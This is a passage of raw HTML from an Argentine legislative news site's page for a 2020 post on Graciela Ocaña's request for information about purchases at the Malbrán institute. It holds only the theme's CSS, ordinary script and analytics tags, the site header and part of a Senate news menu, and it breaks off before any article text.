	}}@media only screen and (min-width: 860px) {input[type=submit], button, .tipi-button,.button,.wpcf7-submit,.button__back__home{letter-spacing:0.09em}.hero-meta.tipi-s-typo .title{font-size:30px}.hero-meta.tipi-s-typo .subtitle{font-size:18px}.hero-meta.tipi-m-typo .title{font-size:30px}.hero-meta.tipi-m-typo .subtitle{font-size:18px}.hero-meta.tipi-xl-typo .title{font-size:30px}.hero-meta.tipi-xl-typo .subtitle{font-size:18px}.block-html-content h1, .single-content .entry-content h1{font-size:30px}.block-html-content h2, .single-content .entry-content h2{font-size:30px}.block-html-content h3, .single-content .entry-content h3{font-size:24px}.block-html-content h4, .single-content .entry-content h4{font-size:24px}blockquote, q{font-size:25px}.main-navigation, .main-navigation .menu-icon--text{font-size:12px}.sub-menu a:not(.tipi-button){font-size:12px}.main-navigation .menu-icon, .main-navigation .trending-icon-solo{font-size:12px}.secondary-wrap-v .standard-drop>a,.secondary-wrap, .secondary-wrap a, .secondary-wrap .menu-icon--text{font-size:11px}.secondary-wrap .menu-icon, .secondary-wrap .menu-icon a, .secondary-wrap .trending-icon-solo{font-size:13px}.layout-side-info .details{width:130px;float:left}.title-contrast .hero-wrap { height: calc( 100vh - 157px ); }.block-col-self .block-71 .tipi-s-typo .title { font-size: 18px; }.zeen-col--narrow .block-wrap-classic .tipi-m-typo .title-wrap .title { font-size: 18px; }.mode--alt--b .footer-widget-area:not(.footer-widget-area-1) + .footer-lower-area { border-top:1px #333333 solid ; }.footer-widget-wrap { border-right:1px #333333 solid ; }.footer-widget-wrap .widget_search form, .footer-widget-wrap select { border-color:#333333; }.footer-widget-wrap .zeen-widget { border-bottom:1px #333333 solid ; }.footer-widget-wrap .zeen-widget .preview-thumbnail { border-bottom-color: #333333;}.secondary-wrap .menu-padding, .secondary-wrap .ul-padding > li > a {
			padding-top: 10px;
			padding-bottom: 10px;
		}}@media only screen and (min-width: 1240px) {.hero-l .single-content {padding-top: 45px}.align-fs .contents-wrap .video-wrap, .align-fs-center .aligncenter.size-full, .align-fs-center .wp-caption.aligncenter .size-full, .align-fs-center .tiled-gallery, .align-fs .alignwide { width: 1170px; }.align-fs .contents-wrap .video-wrap { height: 658px; }.has-bg .align-fs .contents-wrap .video-wrap, .has-bg .align-fs .alignwide, .has-bg .align-fs-center .aligncenter.size-full, .has-bg .align-fs-center .wp-caption.aligncenter .size-full, .has-bg .align-fs-center .tiled-gallery { width: 1230px; }.has-bg .align-fs .contents-wrap .video-wrap { height: 691px; }html, body{font-size:16px}.logo-fallback, .secondary-wrap .logo-fallback a{font-size:30px}.hero-meta.tipi-s-typo .title{font-size:36px}.hero-meta.tipi-m-typo .title{font-size:44px}.hero-meta.tipi-xl-typo .title{font-size:50px}.block-html-content h1, .single-content .entry-content h1{font-size:44px}.block-html-content h2, .single-content .entry-content h2{font-size:40px}.block-html-content h3, .single-content .entry-content h3{font-size:30px}.block-html-content h4, .single-content .entry-content h4{font-size:20px}.secondary-wrap-v .standard-drop>a,.secondary-wrap, .secondary-wrap a, .secondary-wrap .menu-icon--text{font-size:16px}.block-title, .page-title{font-size:40px}.block-subtitle{font-size:20px}.block-col-self .preview-2 .title{font-size:36px}.block-wrap-classic .tipi-m-typo .title-wrap .title{font-size:30px}.tipi-s-typo .title, .ppl-s-3 .tipi-s-typo .title, .zeen-col--wide .ppl-s-3 .tipi-s-typo .title, .preview-1 .title, .preview-21:not(.tipi-xs-typo) .title{font-size:24px}.meta .read-more-wrap{font-size:12px}.split-1:not(.preview-thumbnail) .mask{-webkit-flex: 0 0 calc( 50% - 15px);
					-ms-flex: 0 0 calc( 50% - 15px);
					flex: 0 0 calc( 50% - 15px);
					width: calc( 50% - 15px);}.footer-lower-area{padding-top:33px}.footer-lower-area{padding-bottom:26px}.footer-upper-area{padding-bottom:50px}.footer-upper-area{padding-top:50px}.footer-widget-wrap{padding-bottom:33px}.footer-widget-wrap{padding-top:111px}}.main-menu-bar-color-1 .current-menu-item > a, .main-menu-bar-color-1 .menu-main-menu > .dropper.active:not(.current-menu-item) > a { background-color: #111;}.site-header a { color: #000000; }.site-skin-3.content-subscribe, .site-skin-3.content-subscribe .subtitle, .site-skin-3.content-subscribe input, .site-skin-3.content-subscribe h2 { color: #0a0a0a; } .site-skin-3.content-subscribe input[type="email"] { border-color: #0a0a0a; }.mob-menu-wrap a { color: #fff; }.mob-menu-wrap .mobile-navigation .mobile-search-wrap .search { border-color: #fff; }.footer-widget-wrap .widget_search form { border-color:#333; }.content-area .zeen-widget { border: 0 #353535 solid ; border-width: 0 0 1px 0; }.content-area .zeen-widget { padding:45px 30px 45px; }.grid-image-1 .mask-overlay { background-color: #1a1d1e ; }.with-fi.preview-grid,.with-fi.preview-grid .byline,.with-fi.preview-grid .subtitle, .with-fi.preview-grid a { color: #fff; }.preview-grid .mask-overlay { opacity: 0.3 ; }@media (pointer: fine) {.preview-grid:hover .mask-overlay { opacity: 0.6 ; }}.slider-image-1 .mask-overlay { background-color: #1a1d1e ; }.with-fi.preview-slider-overlay,.with-fi.preview-slider-overlay .byline,.with-fi.preview-slider-overlay .subtitle, .with-fi.preview-slider-overlay a { color: #fff; }.preview-slider-overlay .mask-overlay { opacity: 0.2 ; }@media (pointer: fine) {.preview-slider-overlay:hover .mask-overlay { opacity: 0.6 ; }}.logo-footer .logo-subtitle { color: #ffffff; }.site-footer .bg-area-inner, .site-footer .bg-area-inner .woo-product-rating span, .site-footer .bg-area-inner .stack-design-3 .meta { background-color: #0a0a0a; }.site-footer .bg-area-inner .background { background-image: none; opacity: 1; }.footer-lower-area { color: #fff; }.to-top-2 a { border-color: #fff; }.to-top-2 i:after { background: #fff; }.site-footer .bg-area-inner,.site-footer .bg-area-inner .byline,.site-footer .bg-area-inner a,.site-footer .bg-area-inner .widget_search form *,.site-footer .bg-area-inner h3,.site-footer .bg-area-inner .widget-title { color:#fff; }.site-footer .bg-area-inner .tipi-spin.tipi-row-inner-style:before { border-color:#fff; }.site-footer .footer-widget-bg-area, .site-footer .footer-widget-bg-area .woo-product-rating span, .site-footer .footer-widget-bg-area .stack-design-3 .meta { background-color: #161616; }.site-footer .footer-widget-bg-area .background { background-image: none; opacity: 1; }.site-footer .footer-widget-bg-area .block-skin-0 .tipi-arrow { color:#ffffff; border-color:#ffffff; }.site-footer .footer-widget-bg-area .block-skin-0 .tipi-arrow i:after{ background:#ffffff; }.site-footer .footer-widget-bg-area,.site-footer .footer-widget-bg-area .byline,.site-footer .footer-widget-bg-area a,.site-footer .footer-widget-bg-area .widget_search form *,.site-footer .footer-widget-bg-area h3,.site-footer .footer-widget-bg-area .widget-title { color:#ffffff; }.site-footer .footer-widget-bg-area .tipi-spin.tipi-row-inner-style:before { border-color:#ffffff; }.site-header .bg-area, .site-header .bg-area .woo-product-rating span, .site-header .bg-area .stack-design-3 .meta { background-color: #000000; }.site-header .bg-area .background { background-image: none; opacity: 1; }.sidebar-wrap .bg-area, .sidebar-wrap .bg-area .woo-product-rating span, .sidebar-wrap .bg-area .stack-design-3 .meta { background-color: #000000; }.sidebar-wrap .bg-area .background { background-image: none; opacity: 1; }.site-skin-3 .sidebar:not(.sidebar-own-bg) { color: #ffffff; }.sidebar-wrap .bg-area .load-more-wrap .tipi-arrow { border-color:#ffffff; color:#ffffff; }.sidebar-wrap .bg-area .load-more-wrap .tipi-arrow i:after { background:#ffffff; }.sidebar-wrap .bg-area,.sidebar-wrap .bg-area .byline,.sidebar-wrap .bg-area a,.sidebar-wrap .bg-area .widget_search form *,.sidebar-wrap .bg-area h3,.sidebar-wrap .bg-area .widget-title { color:#ffffff; }.sidebar-wrap .bg-area .tipi-spin.tipi-row-inner-style:before { border-color:#ffffff; }.content-subscribe .bg-area, .content-subscribe .bg-area .woo-product-rating span, .content-subscribe .bg-area .stack-design-3 .meta { background-color: #ffffff; }.content-subscribe .bg-area .background { background-image: none; opacity: 1; }.content-subscribe .bg-area,.content-subscribe .bg-area .byline,.content-subscribe .bg-area a,.content-subscribe .bg-area .widget_search form *,.content-subscribe .bg-area h3,.content-subscribe .bg-area .widget-title { color:#0a0a0a; }.content-subscribe .bg-area .tipi-spin.tipi-row-inner-style:before { border-color:#0a0a0a; }.slide-in-menu .bg-area { background-image: linear-gradient(130deg, #272727 0%, #000000 80%);  }.slide-in-menu .bg-area .background { background-image: none; opacity: 1; }.slide-in-menu,.slide-in-menu .bg-area a,.slide-in-menu .bg-area .widget-title, .slide-in-menu .cb-widget-design-1 .cb-score { color:#fff; }.slide-in-menu form { border-color:#fff; }.slide-in-menu .bg-area .mc4wp-form-fields input[type="email"], #subscribe-submit input[type="email"], .subscribe-wrap input[type="email"],.slide-in-menu .bg-area .mc4wp-form-fields input[type="text"], #subscribe-submit input[type="text"], .subscribe-wrap input[type="text"] { border-bottom-color:#fff; }.site-mob-header .bg-area, .site-mob-header .bg-area .woo-product-rating span, .site-mob-header .bg-area .stack-design-3 .meta { background-color: #000000; }.site-mob-header .bg-area .background { background-image: none; opacity: 1; }.site-mob-header .bg-area .tipi-i-menu-mob, .site-mob-menu-a-4.mob-open .tipi-i-menu-mob:before, .site-mob-menu-a-4.mob-open .tipi-i-menu-mob:after { background:#fff; }.site-mob-header .bg-area,.site-mob-header .bg-area .byline,.site-mob-header .bg-area a,.site-mob-header .bg-area .widget_search form *,.site-mob-header .bg-area h3,.site-mob-header .bg-area .widget-title { color:#fff; }.site-mob-header .bg-area .tipi-spin.tipi-row-inner-style:before { border-color:#fff; }.mob-menu-wrap .bg-area, .mob-menu-wrap .bg-area .woo-product-rating span, .mob-menu-wrap .bg-area .stack-design-3 .meta { background-color: #0a0a0a; }.mob-menu-wrap .bg-area .background { background-image: none; opacity: 1; }.mob-menu-wrap .bg-area,.mob-menu-wrap .bg-area .byline,.mob-menu-wrap .bg-area a,.mob-menu-wrap .bg-area .widget_search form *,.mob-menu-wrap .bg-area h3,.mob-menu-wrap .bg-area .widget-title { color:#fff; }.mob-menu-wrap .bg-area .tipi-spin.tipi-row-inner-style:before { border-color:#fff; }.main-navigation, .main-navigation .menu-icon--text { color: #000000; }.main-navigation .horizontal-menu>li>a { padding-left: 16px; padding-right: 16px; }.main-navigation .menu-icons>li>a{ padding-left: 12px;	padding-right: 12px;}.main-navigation-border { border-bottom:1px #eaeaea solid ; }.main-navigation-border .drop-search { border-top:1px #eaeaea solid ; }#progress {bottom: 0;height: 1px; }.sticky-menu-2:not(.active) #progress  { bottom: -1px;  }#progress { background-color: #c6cfd3; }.main-navigation .horizontal-menu .drop, .main-navigation .horizontal-menu > li > a, .date--main {
			padding-top: 15px;
			padding-bottom: 15px;
		}.site-mob-header .menu-icon { font-size: 13px; }.secondary-wrap .menu-bg-area { background-color: #000000; }.secondary-wrap-v .standard-drop>a,.secondary-wrap, .secondary-wrap a, .secondary-wrap .menu-icon--text { color: #e8e8e8; }.secondary-wrap .menu-secondary > li > a, .secondary-icons li > a { padding-left: 21px; padding-right: 21px; }.mc4wp-form-fields input[type=submit], .mc4wp-form-fields button, #subscribe-submit input[type=submit], .subscribe-wrap input[type=submit] {color: #ffffff;background-color: #6aa84f;}.site-mob-header:not(.site-mob-header-11) .header-padding .logo-main-wrap, .site-mob-header:not(.site-mob-header-11) .header-padding .icons-wrap a, .site-mob-header-11 .header-padding {
		padding-top: 20px;
		padding-bottom: 20px;
	}.site-header .header-padding {
		padding-top:13px;
		padding-bottom:44px;
	}.subscribe-wrap, .subscribe-wrap .content div { color: #fff; }.slide-in-box:not(.slide-in-2) { background-image: url(http://www.radiolegislativa.com/wp-content/uploads/2019/03/icono-radio-legislativa.png); }@media only screen and (min-width: 860px){.tipi-m-0 {display: none}}
</style>
<link rel='stylesheet' id='zeen-child-style-css' href='https://www.datalegislativa.com/wp-content/uploads/hummingbird-assets/2daaaa025f4760b36a7d855dd878175b.css' type='text/css' media='all' />
<link rel='stylesheet' id='zeen-fonts-css' href='https://fonts.googleapis.com/css?family=Fira+Sans%3A600%2Citalic%2C400%7CRoboto%3A400%2C700%7CLato%3A400%2C700&#038;subset=cyrillic%2Clatin&#038;display=swap' type='text/css' media='all' />
<link rel='stylesheet' id='photoswipe-css' href='https://www.datalegislativa.com/wp-content/themes/zeen/assets/css/photoswipe.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='login-with-ajax-css' href='https://www.datalegislativa.com/wp-content/uploads/hummingbird-assets/5b0d171b5b5f31c5811530b1375ef988.css' type='text/css' media='all' />
<script type='text/javascript' src='https://www.datalegislativa.com/wp-includes/js/jquery/jquery.min.js' id='jquery-core-js'></script>
<script type='text/javascript' src='https://www.datalegislativa.com/wp-includes/js/jquery/jquery-migrate.min.js' id='jquery-migrate-js'></script>
<script type='text/javascript' id='login-with-ajax-js-extra'>
/* <![CDATA[ */
var LWA = {"ajaxurl":"https:\/\/www.datalegislativa.com\/wp-admin\/admin-ajax.php","off":""};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.datalegislativa.com/wp-content/uploads/hummingbird-assets/cd4abf6917e322ea16b68761a85654ab.js' id='login-with-ajax-js'></script>
<link rel="https://api.w.org/" href="https://www.datalegislativa.com/wp-json/" /><link rel="alternate" type="application/json" href="https://www.datalegislativa.com/wp-json/wp/v2/posts/103202" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.datalegislativa.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://www.datalegislativa.com/wp-includes/wlwmanifest.xml" />
<meta name="generator" content="WordPress 6.2.8" />
<link rel='shortlink' href='https://www.datalegislativa.com/?p=103202' />
<link rel="alternate" type="application/json+oembed" href="https://www.datalegislativa.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.datalegislativa.com%2F2020%2F06%2F01%2Fgraciala-ocana-pedido-de-informes-por-compras-en-el-malbran%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://www.datalegislativa.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.datalegislativa.com%2F2020%2F06%2F01%2Fgraciala-ocana-pedido-de-informes-por-compras-en-el-malbran%2F&#038;format=xml" />

		<!-- GA Google Analytics @ https://m0n.co/ga -->
		<script async src="https://www.googletagmanager.com/gtag/js?id=G-H56J462N5N"></script>
		<script>
			window.dataLayer = window.dataLayer || [];
			function gtag(){dataLayer.push(arguments);}
			gtag('js', new Date());
			gtag('config', 'G-H56J462N5N');
		</script>

	<link rel="preload" type="font/woff2" as="font" href="https://www.datalegislativa.com/wp-content/themes/zeen/assets/css/tipi/tipi.woff2?9oa0lg" crossorigin="anonymous"><link rel="dns-prefetch" href="//fonts.googleapis.com"><link rel="preconnect" href="https://fonts.gstatic.com/" crossorigin="anonymous"><link rel="preload" as="image" href="https://www.datalegislativa.com/wp-content/uploads/2020/05/xxxxxxx-585x525.jpg" imagesrcset="" imagesizes="(max-width: 585px) 100vw, 585px"><link rel="icon" href="https://www.datalegislativa.com/wp-content/uploads/2019/03/cropped-icono-radio-legislativa-32x32.png" sizes="32x32" />
<link rel="icon" href="https://www.datalegislativa.com/wp-content/uploads/2019/03/cropped-icono-radio-legislativa-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.datalegislativa.com/wp-content/uploads/2019/03/cropped-icono-radio-legislativa-180x180.png" />
<meta name="msapplication-TileImage" content="https://www.datalegislativa.com/wp-content/uploads/2019/03/cropped-icono-radio-legislativa-270x270.png" />
</head>
<body class="post-template-default single single-post postid-103202 single-format-standard headings-f1 body-f2 sub-f1 quotes-f1 by-f3 wh-f3 block-titles-big menu-no-color-hover mob-fi-tall excerpt-mob-off skin-light single-sticky-spin footer-widgets-text-white site-mob-menu-a-4 site-mob-menu-2 mm-submenu-2 main-menu-logo-1 body-header-style-6 body-hero-m byline-font-3 block-title-bt">
	<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-dark-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0.49803921568627" /><feFuncG type="table" tableValues="0 0.49803921568627" /><feFuncB type="table" tableValues="0 0.49803921568627" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.54901960784314 0.98823529411765" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.71764705882353 0.25490196078431" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-red"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 0.27843137254902" /><feFuncB type="table" tableValues="0.5921568627451 0.27843137254902" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-midnight"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0" /><feFuncG type="table" tableValues="0 0.64705882352941" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-magenta-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.78039215686275 1" /><feFuncG type="table" tableValues="0 0.94901960784314" /><feFuncB type="table" tableValues="0.35294117647059 0.47058823529412" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-green"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.65098039215686 0.40392156862745" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.44705882352941 0.4" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-orange"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.098039215686275 1" /><feFuncG type="table" tableValues="0 0.66274509803922" /><feFuncB type="table" tableValues="0.84705882352941 0.41960784313725" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg>	<div id="page" class="site">
		<div id="mob-line" class="tipi-m-0"></div><header id="mobhead" class="site-header-block site-mob-header tipi-m-0 site-mob-header-1 site-mob-menu-2 sticky-menu-mob sticky-menu-1 sticky-top site-skin-3 site-img-1"><div class="bg-area header-padding tipi-row tipi-vertical-c">
	<ul class="menu-left icons-wrap tipi-vertical-c">
				<li class="menu-icon menu-icon-style-1 menu-icon-search"><a href="#" class="tipi-i-search modal-tr tipi-tip tipi-tip-move" data-title="Buscar" data-type="search"></a></li>
				
	
			
				
	
		</ul>
	<div class="logo-main-wrap logo-mob-wrap">
		<div class="logo logo-mobile"><a href="https://www.datalegislativa.com" data-pin-nopin="true"><span class="logo-img"><img src="https://www.datalegislativa.com/wp-content/uploads/2019/11/MARCA-DATALEGISLATIVA-3.png" alt="" srcset="https://www.datalegislativa.com/wp-content/uploads/2019/11/MARCA-DATALEGISLATIVA-3.png 2x" width="777" height="265"></span></a></div>	</div>
	<ul class="menu-right icons-wrap tipi-vertical-c">
		
				
	
			
				
	
			
				
			<li class="menu-icon menu-icon-mobile-slide"><a href="#" class="mob-tr-open" data-target="slide-menu"><i class="tipi-i-menu-mob" aria-hidden="true"></i></a></li>
	
		</ul>
	<div class="background mask"></div></div>
</header><!-- .site-mob-header -->		<div class="site-inner">
			<header id="masthead" class="site-header-block site-header clearfix site-header-6 header-width-1 header-skin-3 site-img-1 mm-ani-1 mm-skin-3 main-menu-skin-1 main-menu-width-1 main-menu-bar-color-2 logo-only-when-stuck main-menu-c" data-pt-diff="0" data-pb-diff="0"><div class="bg-area">
	<div class="tipi-flex-lcr logo-main-wrap header-padding tipi-flex-eq-height logo-main-wrap-center tipi-row">
				<div class="logo-main-wrap header-padding tipi-all-c"><div class="logo logo-main"><a href="https://www.datalegislativa.com" data-pin-nopin="true"><span class="logo-img"><img src="https://www.datalegislativa.com/wp-content/uploads/2019/11/MARCA-DATALEGISLATIVA-3.png" alt="" width="777" height="265"></span></a></div></div>					</div>
	<div class="background mask"></div></div>
</header><!-- .site-header --><div id="header-line"></div><nav id="site-navigation" class="main-navigation main-navigation-1 tipi-xs-0 clearfix logo-only-when-stuck main-menu-skin-1 main-menu-width-1 main-menu-bar-color-2 mm-skin-3 mm-submenu-2 mm-ani-1 main-menu-c sticky-menu-dt sticky-menu sticky-menu-1 sticky-top">	<div class="main-navigation-border menu-bg-area">
		<div class="nav-grid clearfix tipi-row">
			<div class="tipi-flex sticky-part sticky-p1">
				<div class="logo-menu-wrap logo-menu-wrap-placeholder"></div>				<ul id="menu-main-menu" class="menu-main-menu horizontal-menu tipi-flex font-3">
					<li id="menu-item-102792" class="menu-item menu-item-type-post_type menu-item-object-post dropper drop-it mm-art mm-wrap-2 mm-wrap menu-item-102792"><a href="https://www.datalegislativa.com/2024/04/28/agenda-parlamentaria/">Agenda parlamentaria</a></li>
<li id="menu-item-645" class="menu-item menu-item-type-taxonomy menu-item-object-category dropper drop-it mm-art mm-wrap-11 mm-wrap mm-color mm-sb-left menu-item-645"><a href="https://www.datalegislativa.com/category/senado/" data-ppp="3" data-tid="2"  data-term="category">Senado</a><div class="menu mm-11 tipi-row" data-mm="11"><div class="menu-wrap menu-wrap-more-10 tipi-flex"><div id="block-wrap-645" class="block-wrap-native block-wrap block-wrap-61 block-css-645 block-wrap-classic columns__m--1 elements-design-1 block-skin-0 filter-wrap-2 tipi-box tipi-row ppl-m-3 ppl-s-3 clearfix" data-id="645" data-base="0"><div class="tipi-row-inner-style clearfix"><div class="tipi-row-inner-box contents sticky--wrap"><div class="block-title-wrap module-block-title clearfix  block-title-1 with-load-more"><div class="block-title-area clearfix"><div class="block-title font-1">Senado</div></div><div class="filters tipi-flex font-2"><div class="load-more-wrap load-more-size-2 load-more-wrap-2">		<a href="#" data-id="645" class="tipi-arrow tipi-arrow-s tipi-arrow-l block-loader block-more block-more-1 no-more" data-dir="1"><i class="tipi-i-angle-left" aria-hidden="true"></i></a>
		<a href="#" data-id="645" class="tipi-arrow tipi-arrow-s tipi-arrow-r block-loader block-more block-more-2" data-dir="2"><i class="tipi-i-angle-right" aria-hidden="true"></i></a>
		</div></div></div><div class="block block-61 tipi-flex preview-review-bot"><article class="tipi-xs-12 elements-location-1 clearfix with-fi ani-base tipi-s-typo stack-1 stack-design-1 separation-border-style loop-0 preview-classic preview__img-shape-l preview-61 img-ani-base img-ani-1 img-color-hover-base img-color-hover-1 elements-design-1 post-107712 post type-post status-publish format-standard has-post-thumbnail hentry category-senado" style="--animation-order:0"><div class="preview-mini-wrap clearfix"><div class="mask"><a href="https://www.datalegislativa.com/2024/04/11/senado-nuevas-comisiones/" class="mask-img"><img width="370" height="247" src="https://www.datalegislativa.com/wp-content/uploads/2024/04/comisiones-senado-370x247.jpg" class="attachment-zeen-370-247 size-zeen-370-247 zeen-lazy-load-base zeen-lazy-load-mm wp-post-image" alt="" decoding="async" srcset="https://www.datalegislativa.com/wp-content/uploads/2024/04/comisiones-senado-370x247.jpg 370w, https://www.datalegislativa.com/wp-content/uploads/2024/04/comisiones-senado-300x200.jpg 300w, https://www.datalegislativa.com/wp-content/uploads/2024/04/comisiones-senado-1024x683.jpg 1024w, https://www.datalegislativa.com/wp-content/uploads/2024/04/comisiones-senado-770x513.jpg 770w, https://www.datalegislativa.com/wp-content/uploads/2024/04/comisiones-senado-1536x1024.jpg 1536w, https://www.datalegislativa.com/wp-content/uploads/2024/04/comisiones-senado-2048x1365.jpg 2048w, https://www.datalegislativa.com/wp-content/uploads/2024/04/comisiones-senado-360x240.jpg 360w, https://www.datalegislativa.com/wp-content/uploads/2024/04/comisiones-senado-500x333.jpg 500w, https://www.datalegislativa.com/wp-content/uploads/2024/04/comisiones-senado-1155x770.jpg 1155w, https://www.datalegislativa.com/wp-content/uploads/2024/04/comisiones-senado-293x195.jpg 293w, https://www.datalegislativa.com/wp-content/uploads/2024/04/comisiones-senado-1400x933.jpg 1400w" sizes="(max-width: 370px) 100vw, 370px" loading="lazy" /></a></div><div class="meta"><div class="title-wrap"><h3 class="title"><a href="https://www.datalegislativa.com/2024/04/11/senado-nuevas-comisiones/">Senado: nuevas Comisiones</a></h3></div></div></div></article><article class="tipi-xs-12 elements-location-1 clearfix with-fi ani-base tipi-s-typo stack-1 stack-design-1 separation-border-style loop-1 preview-classic preview__img-shape-l preview-61 img-ani-base img-ani-1 img-color-hover-base img-color-hover-1 elements-design-1 post-107715 post type-post status-publish format-standard has-post-thumbnail hentry category-senado" style="--animation-order:1"><div class="preview-mini-wrap clearfix"><div class="mask"><a href="https://www.datalegislativa.com/2024/04/05/senado-villarruel-recibio-a-richardson/" class="mask-img"><img width="370" height="247" src="https://www.datalegislativa.com/wp-content/uploads/2024/04/villarruel-datalegislativa-370x247.jpg" class="attachment-zeen-370-247 size-zeen-370-247 zeen-lazy-load-base zeen-lazy-load-mm wp-post-image" alt="" decoding="async" srcset="https://www.datalegislativa.com/wp-content/uploads/2024/04/villarruel-datalegislativa-370x247.jpg 370w, https://www.datalegislativa.com/wp-content/uploads/2024/04/villarruel-datalegislativa-300x200.jpg 300w, https://www.datalegislativa.com/wp-content/uploads/2024/04/villarruel-datalegislativa-1024x683.jpg 1024w, https://www.datalegislativa.com/wp-content/uploads/2024/04/villarruel-datalegislativa-770x513.jpg 770w, https://www.datalegislativa.com/wp-content/uploads/2024/04/villarruel-datalegislativa-1536x1024.jpg 1536w, https://www.datalegislativa.com/wp-content/uploads/2024/04/villarruel-datalegislativa-2048x1366.jpg 2048w, https://www.datalegislativa.com/wp-content/uploads/2024/04/villarruel-datalegislativa-360x240.jpg 360w, https://www.datalegislativa.com/wp-content/uploads/2024/04/villarruel-datalegislativa-500x333.jpg 500w, https://www.datalegislativa.com/wp-content/uploads/2024/04/villarruel-datalegislativa-1155x770.jpg 1155w, https://www.datalegislativa.com/wp-content/uploads/2024/04/villarruel-datalegislativa-293x195.jpg 293w, https://www.datalegislativa.com/wp-content/uploads/2024/04/villarruel-datalegislativa-1400x933.jpg 1400w" sizes="(max-width: 370px) 100vw, 370px" loading="lazy" /></a></div><div class="meta"><div class="title-wrap"><h3 class="title"><a href="https://www.datalegislativa.com/2024/04/05/senado-villarruel-recibio-a-richardson/">Senado: Villarruel recibió a Richardson</a></h3></div></div></div></article><article class="tipi-xs-12 elements-location-1 clearfix with-fi ani-base tipi-s-typo 